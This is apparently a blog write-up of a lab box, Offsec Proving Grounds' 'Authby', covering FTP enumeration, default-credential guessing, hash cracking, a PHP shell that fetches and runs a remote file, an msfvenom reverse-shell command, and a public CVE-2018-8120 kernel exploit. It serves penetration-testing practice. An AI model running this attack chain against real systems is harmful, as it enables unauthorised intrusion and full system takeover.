Summary
Authby, an Intermediate-rated machine, is a Windows box with an open FTP share used to enumerate users, upload a reverse shell using cURL with various parameters, and escalate privileges with a kernel exploit of your choice.
Enumeration
The initial nmap scan shows the machine is relatively locked down, with FTP and some other HTTP ports open. As an aside, I've really been digging how realistic the Offsec Proving Grounds machines are, so starting with full port scans and disabling ping tests has become pretty standard. Here's the output nmap:
Nmap 7.92 scan initiated Sat Dec 18 16:42:05 2021 as: nmap -sC -sV -p- -Pn -oN authby.nmap 192.168.52.46
Nmap scan report for authby (192.168.52.46)
Host is up (0.00049s latency).
Not shown: 65531 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp zFTPServer 6.0 build 2011-10-17
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| total 9680
| ---------- 1 root root 5610496 Oct 18 2011 zFTPServer.exe
| ---------- 1 root root 25 Feb 10 2011 UninstallService.bat
| ---------- 1 root root 4284928 Oct 18 2011 Uninstall.exe
| ---------- 1 root root 17 Aug 13 2011 StopService.bat
| ---------- 1 root root 18 Aug 13 2011 StartService.bat
| ---------- 1 root root 8736 Nov 09 2011 Settings.ini
| dr-xr-xr-x 1 root root 512 Dec 19 05:42 log
| ---------- 1 root root 2275 Aug 09 2011 LICENSE.htm
| ---------- 1 root root 23 Feb 10 2011 InstallService.bat
| dr-xr-xr-x 1 root root 512 Nov 08 2011 extensions
| dr-xr-xr-x 1 root root 512 Nov 08 2011 certificates
|_dr-xr-xr-x 1 root root 512 Sep 22 02:21 accounts
242/tcp open http Apache httpd 2.2.21 ((Win32) PHP/5.3.8)
|_http-title: 401 Authorization Required
| http-auth:
| HTTP/1.1 401 Authorization Required\x0D
|_ Basic realm=Qui e nuce nuculeum esse volt, frangit nucem!
|_http-server-header: Apache/2.2.21 (Win32) PHP/5.3.8
3145/tcp open zftp-admin zFTPServer admin
3389/tcp open ssl/ms-wbt-server?
| rdp-ntlm-info:
| Target_Name: LIVDA
| NetBIOS_Domain_Name: LIVDA
| NetBIOS_Computer_Name: LIVDA
| DNS_Domain_Name: LIVDA
| DNS_Computer_Name: LIVDA
| Product_Version: 6.0.6001
|_ System_Time: 2021-12-18T21:44:06+00:00
|_ssl-date: 2021-12-18T21:44:11+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=LIVDA
| Not valid before: 2021-09-20T18:21:50
|_Not valid after: 2022-03-22T18:21:50
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Starting with FTP, we've gotten a fair amount of files we can access, but none of them seem to be that juicy. The only information we can glean from this are some .uac files indicating other FTP users on the machine, offsec, admin, and the account we're using, anonymous. A quick guess at some default credentials in another FTP session reveals the admin user's password is admin. Very nice. In this new session, we find two juicy files: .htaccess and .htpasswd.

Well that's definitely promising. We can use john, coupled with rockyou.txt, to make some quick use of this hash and get a new credential set.

These credentials don't work over FTP, so let's check some of the other ports on the machine. Checking HTTP port 242 requires some credentials and voila, we're in.
But there's not much to look at. Let's take another look at the .htaccess file. There's a file path of c:\wamp\www that shows where the root web directory is running.
Foothold
Ok, so let's break this foothold path down. It's not complicated, but took me a little thinking and putting my beer down for a minute or two to clear it in my mind:
- We can't just upload a
php-reverse-shellbecause it's a Windows box. So we have to use a "jump" script to download a file from our machine. - That file needs to be a reverse shell
- ???
- Profit.
I did some scouring and found a Base64-encoded PHP shell that grabs a remote file and executes it. Let's make some basic tweaks to the IP, Port, and the directory path to match what we found from .htaccess. We can then start a python server running locally on port 80 and another reverse shell on port 242 in hopes to catch the reverse shell.
curl -u offsec:elite "http://192.168.52.46:242/rev.php"
**curl: (1) Received HTTP/0.9 when not allowed**
Welp, that's odd, but some quick googling shows that it can be an issue with compatibility with FTP shares served on the web. Thankfully, cURL has a native command to deal with that, so let's add it and try again:


Privilege Escalation
Now that we're on the machine, we can run some enumeration to see what we can notice. On first check, we see it's a standard 2008 Server with no patches/hotfixes applied. SWEEEEET. There are a TON of exploits you could use at this point, but let's try CVE-2018-8120, a Win32k Elevation of Privilege Vulnerability, that has a public exploit code in a MASSIVE repository for CVE's. There's plenty of avenues you could take to exploit this machine given that it's a flat 2008 Server, so pick your poison.
Since this exploit runs locally, we can download the correct version to match the architecture. We'll also need another shell to catch back to oursevles, so using msfvenom, we can create one:
msfvenom -p windows/shell/reverse_tcp LHOST=192.168.52.200 LPORT=1234 -f exe > privesc.exe
Upload this via FTP, along with the exploit, open a netcat listener, run your exploit with the newly uploaded shell, and boom goes the dynamite.

GOTTA GO FAST
- FTP to machine with anonymous for initial access.
- Verify additional user accounts (offsec, administrator).
- Re-attempt/brute-froce FTP for creds of
admin:admin. - Find hashed credentials for
offsecuser in.htpasswd. - Log into authby:242 with creds.
- Download PHP Windows reverse shell, along with msfvenom shell.
- Run
systeminfoto verify list/lack of KB's applied. - Upload privileged reverse shell and CVE-2018-8120 (https://github.com/SecWiki/windows-kernel-exploits/tree/master/CVE-2018-8120).
- Catch reverse shell.
Comments